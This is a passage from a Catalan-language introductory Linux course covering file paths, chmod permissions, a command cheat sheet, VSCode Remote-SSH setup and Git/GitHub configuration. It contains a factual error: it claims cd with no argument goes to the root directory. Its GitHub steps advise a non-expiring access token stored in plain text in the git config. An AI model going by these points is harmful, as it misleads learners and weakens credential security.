En aquest exemple es mostra la creación de dos fitxers, la visualización dels seus inodes y la creació dels dos tipus d'enllaços. Podem observar com els enllaços durs tenen el mateix inode que el fitxer original, mentre que els enllaços simbòlics tenen un inode diferent.
Estrucutra de fitxers i directoris
En els exemples realitzat fins ara heu observat com el sistema de fitxers està organitzat en forma d'arbre. Aquest arbre té un node arrel, que és el directori arrel /. Aquest directori arrel conté tots els fitxers i directoris del sistema. Aquests fitxers i directoris poden contenir altres fitxers i directoris, i així successivament. Aquesta estructura d'arbre és la que permet organitzar i accedir als fitxers i directoris en el sistema operatiu. L'estructura arbre d'Unix/Linux requereix que per accedir a un fitxer o directori necessitem especificar la seva ruta.
- Ruta absoluta: Especifiquem tot el camí des del directori arrel.
- Ruta relativa: Especifiquem tot el camí des del directori actual.
Imagineu que estem al directori de l'usuari /home/jordi i volem imprimir amb cat el fitxer a.txt. Tenim dues opcions:
- Ruta absoluta:
cat /home/jordi/a.txt - Ruta relativa:
cat a.txt
Per navegar per l'arbre de directoris, utilitzarem la comanda cd. Aquesta comanda ens permet canviar el directori actual. Si no especifiquem cap ruta, la comanda cd ens portarà al directori arrel /. Hi ha dos rutes especials que podem utilitzar per a navegar per l'arbre de directoris: . i ... El directori . representa el directori actual, mentre que el directori .. representa el directori pare.
Anem a estudiar un cas d'ús simple per exemplificar-ho:
- Primer ens situarem al directori /home/jordi. Recordeu modificar jordi pel vostre nom d'usuari.
- Crearem un fitxer amb la comanda
echo. Redirigim la sortida de la cadena Hola Jordi al fitxer a.txt amb la redirecció [>]. La redirecció permet enviar la sortida d'una comanda a un fitxer. Més endavant al curs veurem i entendrem com funciona. - Imprimim el contingut del fitxer a la sortida estàndard (stdout) amb ruta absoluta i relativa.
- Ens situem al directori anterior.
- Observem com la ruta absoluta continua funcionant, però no la relativa.
jordi@debianlab:~$ cd /home/jordi
jordi@debianlab:~$ echo "Hola Jordi" > a.txt
jordi@debianlab:~$ cat /home/jordi/a.txt
jordi@debianlab:~$ cat a.txt
jordi@debianlab:~$ cd ..
jordi@debianlab:~$ cat /home/jordi/a.txt
jordi@debianlab:~$ cat a.txt
Sistema de protecció de fitxers
Els sistemes UNIX/Linux permet controlar QUI pot accedir als fitxers i directoris a través dels permisos. Hi ha tres tipus de permisos: lectura, escriptura i execució. Aquests permisos es poden assignar a tres tipus d'usuaris: owner, group i others.
-
Owner: Usuari que ha creat el fitxer.
-
Group: Usuaris dels grups.
-
Other: Qualsevol usuari del sistema.
-
Lectura [r]: Dona accés al contingut del fitxer o a llistar fitxers dins del directori
-
Escriptura [w]: Permet canviar el contingut del fitxer o crear/suprimir fitxers
-
Execució [x]: Permet executar el fitxer/ordre o permet cercar un directori
L'usuari jordi és owner del fitxer a.txt i pot llegir/escriure però no executar. Els membres del grup jordi poden llegir el fitxer, però no escriure ni executar. Igual que la resta d'usuaris.
jordi@debianlab:~$ touch a.txt
jordi@debianlab:~$ ls -la a.txt
-rw-r--r-- 1 jordi jordi 0 11 de jul. 11:26 a.txt
Per a gestionar els permisos dels fitxers i directoris, utilitzarem la comanda chmod. Aquesta comanda ens permet canviar els permisos d'accés dels fitxers i directoris. La sintaxi de la comanda és la següent:
chmod [qui] operació permisos fitxer
En el següent exemple, realitzem diverses operacions amb els permisos del fitxer creat anteriorment a.txt.
- Amb
ls -la a.txt, mostrem els permisos originals del fitxer: -rw-r--r--. - Amb
chmod +x a.txt, afegim el permís d'execució per a tots els usuaris (owner, grup i altres). - Amb
ls -la a.txt, podem veure que ara el fitxer té permisos d'execució: -rwxr-xr-x. - Amb
chmod -x a.txt, eliminem el permís d'execució per a tots els usuaris. - Amb
ls -la a.txt, podem veure que els permisos d'execució han estat eliminats: -rw-r--r--. - Amb
chmod o-r a.txt, eliminem el permís de lectura per a altres usuaris. - Amb
ls -la a.txt, podem veure que ara el fitxer té permisos de lectura només per a l'usuari i el grup, i no per a altres: -rw-r-----. - Amb
chmod g+w a.txt, afegim el permís d'escriptura per al grup. - Amb
ls -la a.txt, podem veure que ara el fitxer té permisos de lectura i escriptura per a l'usuari i el grup, però no per a altres: -rw-rw----. - Finalment, amb
chmod o+w a.txt, afegim el permís d'escriptura per a altres usuaris. - Amb
ls -la a.txt, podem veure que ara el fitxer té permisos de lectura, escriptura i escriptura per a l'usuari, el grup i altres: -rw-rw--w-. - Amb la comanda
chmod a-w a.txt, eliminem el permís d'escriptura per a tots els usuaris (owner, grup i altres). - Amb
ls -la a.txt, podem veure que el permís d'escriptura (w) ha estat eliminat per a tots els usuaris. - Quan intentem afegir contingut a a.txt amb
echo "a" >> a.txt, obtenim un error que indica que s'ha denegat el permís d'escriptura. - Amb la comanda
chmod +w a.txt, afegim el permís d'escriptura a tots els usuaris. - Ara podem afegir contingut amb
echo "a" >> a.txti veure el contingut ambcat a.txt. - Finalment, amb
chmod -r a.txt, eliminem tots els permisos de lectura per a tots els usuaris. Quan intentem llegir el contingut de a.txt ambcat a.txt, obtenim un error que indica que s'ha denegat el permís de lectura.
jordi@debianlab:~$ chmod +x a.txt
jordi@debianlab:~$ ls -la a.txt
-rwxr-xr-x 1 jordi jordi 0 11 de jul. 11:26 a.txt
jordi@debianlab:~$ chmod -x a.txt
jordi@debianlab:~$ ls -la a.txt
-rw-r--r-- 1 jordi jordi 0 11 de jul. 11:26 a.txt
jordi@debianlab:~$ chmod o-r a.txt
jordi@debianlab:~$ ls -la a.txt
-rw-r----- 1 jordi jordi 0 11 de jul. 11:26 a.txt
jordi@debianlab:~$ chmod g+w a.txt
jordi@debianlab:~$ ls -la a.txt
-rw-rw---- 1 jordi jordi 0 11 de jul. 11:26 a.txt
jordi@debianlab:~$ chmod o+w a.txt
jordi@debianlab:~$ ls -la a.txt
-rw-rw--w- 1 jordi jordi 0 11 de jul. 11:26 a.txt
jordi@debianlab:~$ chmod a-w a.txt
jordi@debianlab:~$ ls -la a.txt
-r--r----- 1 jordi jordi 0 11 de jul. 11:26 a.txt
jordi@debianlab:~$ echo "a" >> a.txt
-bash: a.txt: S’ha denegat el permís
jordi@debianlab:~$ cat a.txt
jordi@debianlab:~$ chmod +w a.txt
jordi@debianlab:~$ echo "a" >> a.txt
jordi@debianlab:~$ cat a.txt
a
jordi@debianlab:~$ chmod -r a.txt
jordi@debianlab:~$ cat a.txt
cat: a.txt: S’ha denegat el permís
Cheat Sheet

Us podeu descàrregar i consultar la targeta de referència per a Debian 12.0 Bookworm en format PDF en el següent enllaç: https://www.debian.org/doc/manuals/refcard/refcard

Resum de comandes per a fitxers:
ls -la: Llista amb format de tots els fitxers (normals i ocults).cd: Navegar a un directori.pwd: Mostra el directori actual.mkdir: Crear un directori.rm -rf: Eliminar de forma recursiva (fitxers i directoris).cp f1 f2: Copia el fitxer f1 al fitxer f2.mv f1 f2: Moure o reanomenar el fitxer f1 a f2.more f1: Mostra el contingut del fitxer f1.less f1: Mostra el contingut del fitxer f1.head f1: Mostra les primeres 10 línies del fitxer f1.tail f1: Mostra les últimes 10 línies del fitxer f1.
Resum de comandes per a consultar informació del sistema:
date: Mostra la data i el temps actuals.cal: Mostra el calendari.uptime: Mostra el temps que el servidor porta actiu.w: Mostra quins usuaris estan actius online.whoami: Mostra el nom de l'usuari actual.finger user: Mostra informació de l'usuari.uname -a: Mostra informació sobre el kernel.cat /proc/cpuinfo: Mostra informació sobre la cpu.cat /proc/meminfo: Mostra informació sobre la memòria.df: Mostra informació sobre l'utiltizació del disc.du: Mostra informació sobre l'espai utilitzat al directori.whereis app: Mostra les localitzacions de app.which app: Mostra quina app s'executarà per defecte.
Resum de comandes per a la compressió de fitxers:
tar cf f.tar files: Comprimeix files en un fitxer f.tar.tar xf file.tar: Extreu els fitxers de file.tar al directori actual.tar czf file.tar.gz files: Comprimeix amb Gzip.tar xzf file.tar.gz: Extreu els fitxers comprimits amb Gzip.tar cjf file.tar.bz2 files: Comprimeix amb Bzip2.tar xjf file.tar.bz2: Extreu els fitxers comprimits amb Bzip2.gzip file: Comprimeix el fitxer file i l'anomena file.gz.gzip -d file.gz: Descomprimeix el fitxer file.gz.
Resum de comandes per consultar informació de la xarxa:
pinghost: Ping a una ip i mostra els resultats.whoisdomain: Aconsegueix informació sobre el domini.digdomain: Obté informació sobre els dns del domini.wgetfile: Descarrega un fitxer.
Configurant el meu entorn de desenvolupament amb VSCode
En aquesta secció, instal·larem i configurarem el Visual Studio Code (VSCode) perquè ens ajudi en el desenvolupament del curs connectant-lo a la màquina virtual debianlab.
Per instal·lar el Visual Studio podeu descarregar el programari de https://code.visualstudio.com/download i seguir els passos d'instal·lació.

Un cop hagueu instal·lat el vostre entorn de desenvolupament (IDE), podeu afegir les següents extensions utilitzant el marketplace de VSCode: remote-ssh. Primer, feu clic a Marketplace (1), després cerqueu remote-ssh i, finalment, feu clic a (3) per instal·lar la extensió. Consulteu la imatge:

Un cop hagueu instal·lat la extensió, ja podeu connectar-vos a la màquina virtual debianlab. Per fer-ho, feu clic a la icona de la part inferior esquerra (1) i seleccioneu l'opció Remote-SSH: Connect to Host... (2). Consulteu la imatge:
Ara apareixerà una finestra on podreu escriure la connexió SSH. També veureu l'opció Add a New SSH Host. Feu clic en aquesta opció i introduïu la comanda SSH per connectar-vos a la màquina virtual debianlab. Consulteu la imatge:

Seleccioneu la primera opció del menú desplegable i comproveu que l'amfitrió s'ha afegit correctament.

Ara feu clic a Open Config i editeu el fitxer de configuració perquè us connecti a la màquina virtual debianlab. Modifiqueu el fitxer de configuració com es mostra a continuació, mantenint el nom d'usuari que correspongui al vostre cas:
Host debianlab
HostName 127.0.0.1
Port 2222
User jordi
Un cop hagueu modificat el fitxer de configuració, podeu fer clic a la icona de la part inferior esquerra i seleccionar l'opció Remote-SSH: Connect to Host.... Seleccioneu debianlab i introduïu la vostra contrasenya. Consulteu la imatge:

La primera vegada pot trigar uns minuts i demanar la contrasenya un parell de cops. Un cop connectat, ja podeu desenvolupar el curs des de VSCode. Assegureu-vos que a la part inferior hi apareix SSH:debianlab. Consulteu la imatge:
Reptes
- Configura el teu compte de GitHub.
- Configuració del teu entorn de desenvolupament basat en C a la màquina virtual Debian.
- Vincula la màquina virtual a GitHub.
- Configuració i personalització de la teva shell.
Configurant Git i Github
Git i Github són eines molt utilitzades en el desenvolupament de software. Permeten gestionar els canvis en el codi font i col·laborar amb altres desenvolupadors en un entorn de desenvolupament.Els repositoris i Git tenen tres seccions principals on el teu codi pot existir:
-
Àrea de treball (Working Area): Aquesta és l'estructura de treball, on viuen tots els fitxers no rastrejats. Pots afegir contingut nou, modificar o esborrar contingut. Si el contingut que modifiques o esborres és dins del teu repositori, no has de preocupar-te de perdre la teva feina.
-
Àrea d'escenari (Staging Area): Aquesta és com una memòria cau. Aquí és on resideixen els fitxers que formaran part del teu següent commit. Pots afegir-hi fitxers o eliminar-ne. L'àrea d'escenari et permet preparar els canvis que vols incloure en el proper commit abans de fer-los permanents.
-
Repositori (Repository): Aquesta àrea conté tots els teus commits. Un commit és una instantània de com es veuen la teva àrea de treball i àrea d'escenari en el moment del commit. Es troba dins del directori .git. Els commits són versions registrades del teu projecte i guarden un historial dels canvis fets al llarg del temps.
Un repositori local i remot en Git es refereixen a dues instàncies del mateix repositori que resideixen en diferents ubicacions.
Un repositori local és la còpia del repositori que tens al teu sistema local. Pots afegir, editar i esborrar fitxers, realitzar commits i realitzar altres operacions sense necessitat d'estar connectat a un repositori remot.
D'altra banda, un repositori remot és una còpia del repositori que resideix en un servidor o un altre sistema remot. Aquest repositori remot serveix com a punt central on múltiples desenvolupadors poden col·laborar i compartir els canvis del projecte. Quan puges els canvis al repositori remot, els altres membres del projecte poden veure, revisar i integrar els teus canvis al seu propi repositori local.

En la imatge es pot observar els dos repositoris local i remote i les diferent àrees de treball amb les operacions que permet moure els canvis entre els diferents components.
Configurant Git
- Instal·la Git:
root@debianlab:~# apt install git -y
- Configura el teu nom d'usuari i adreça de correu electrònic en Git:
jordi@debianlab ~ % git config --global user.name "JordiMateoUdL"
jordi@debianlab ~ % git config --global user.email "jordi.mateo@udl.cat"
Configurant Github
-
Crea un compte a GitHub: Si no tens un compte a GitHub, visita https://github.com/ i crea un compte gratuït.
-
Inicia la sessió al teu compte de GitHub en el navegador web.
-
Fes clic a la teva foto de perfil a la cantonada superior dreta i selecciona "Configuració" al menú desplegable.
-
A la pàgina de configuració de GitHub, selecciona "Configuració de desenvolupador" al menú lateral esquerre.
-
A la secció "Accessos personals", fes clic a "Genera un access personal".
- Note: os-course
- Expiration: No expiration
- Selected scopes:
- repo:
- repo:statusAccess commit status
- repo_deploymentAccess deployment status
- public_repoAccess public repositories
- repo:inviteAccess repository invitations
- security_eventsRead and write security events
- repo:
- Desplaça't cap avall i fes clic a "Genera un token".
Vinculant Git i Github
- A la terminal de Debian, pots configurar Git per utilitzar el token de GitHub executant la següent comanda:
git config --global github.token TOKEN
Reemplaça TOKEN pel token d'accés que has generat al pas anterior. Això emmagatzemarà el token de GitHub en la configuració global de Git al teu sistema Debian.
- Verifica que el token s'hagi configurat correctament executant:
git config --global --get github.token

- Visteu aquest enllaç i seguiu les instruccions course. En primer lloc os indicarà que heu d'acceptar la tasca. Veure imatge:
Un cop cliqueu a acceptar, us apareixerà la següent pantalla:

- Espereu uns instants i en el vostre compte de github us apareixerà un nou repositori amb el nom del curs. Aneu al repositori i copieu el link per a clonar-lo. Heu de fer click a code. Veure imatge:
- Clonarem el repositori plantilla pel desenvolupament del curs:
git clone x
OBSERVACIÓ. x: és el repositori que us ha generat el professor. password: és el token
Recorda modificar X pel teu usuari de GitHub.
Git t'hauria de demanar les credencials la primera vegada. Introdueix el teu nom d'usuari de GitHub i, a continuació, el teu token d'accés com a contrasenya. Assegura't de copiar el token complet sense cap modificació. Després de fer-ho, Git clonarà el repositori plantilla al teu sistema Debian i en futures accions no et demanarà les credencials.
NOTA: El primer cop que feu un clone la terminal us demanarà les credencials de github. Introduïu el vostre usuari i el token que heu generat abans.
Us recomano per ampliar contiguts sobre Git i GitHub el curs següent: https://github.com/mouredev/hello-git.
Configurant l'Entorn de Desenvolupament
Per instal·lar el llenguatge de programació C a Debian, pots seguir aquests passos:
- Connecta una terminal al teu sistema Debian i obra una sessió com a usuari root.
jordi@debianlab:~$ su -
- Instal·la el paquet build-essential, que inclou les eines i llibreries necessàries per compilar i construir programes en C. Aquest paquet inclou el compilador GCC, que és comunament utilitzat per programar en C.
root@debianlab:/home/jordi: apt install build-essential -y
- Torna a la sessió com a usuari normal i comprova que el compilador GCC s'ha instal·lat correctament.Verifica la instal·lació comprovant la versió del compilador GCC instal·lat.
root@debianlab:/home/jordi exit
jordi@debianlab:~$ gcc --version
Ara ja pots escriure i compilar programes en C al teu sistema Debian.
- Crea una carpeta al home del teu usuari per desar el contingut del curs, utilitza la comanda
mkdir:
jordi@debianlab:~$ mkdir -p ~/course-X/Setmana0/handson
# Recorda que X és el teu nom d'usuari de github
- Utilitza
